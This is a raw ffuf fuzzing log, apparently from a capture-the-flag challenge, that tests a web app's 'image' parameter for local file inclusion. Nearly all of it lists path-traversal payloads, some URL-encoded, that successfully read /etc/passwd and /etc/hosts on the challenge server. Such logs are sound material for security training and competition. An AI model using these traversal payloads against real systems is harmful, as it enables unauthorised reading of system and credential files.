 ┌──(bubbleman㉿kali)-[~/boxes/pg-extplorer/CVE-2023-27842]
└─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://fbd398ea-1629-40ff-953d-8acf9c07e0d5.challs.n00bzunit
3d.xyz:8080/view?image=FUZZ -fs 1405 -fc 500
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://fbd398ea-1629-40ff-953d-8acf9c07e0d5.challs.n00bzunit3d.xyz:8080/view?image=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 500
 :: Filter           : Response size: 1405
________________________________________________
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Du
ration: 232ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 318ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 327ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 1637, Words: 313, Lines: 35, Duration: 255ms]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duratio
n: 230ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 
234ms]
/../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 303ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 288ms]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 293ms]
../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 281ms]
../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 294ms]
../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 283ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 244ms]
../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 232ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 305ms]
../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 313ms]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 315
ms]
../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 300ms]
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 291ms]
../../../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 246ms]
../../../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 238ms]
../../../../etc/passwd  [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 280ms]
../../../etc/passwd     [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 286ms]
../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 291ms]
../../../../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 294ms]
../../etc/passwd        [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 299ms]
../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 268ms]
///////../../../etc/passwd [Status: 200, Size: 3037, Words: 313, Lines: 35, Duration: 309ms]
:: Progress: [922/922] :: Job [1/1] :: 104 req/sec :: Duration: [0:00:08] :: Errors: 0 ::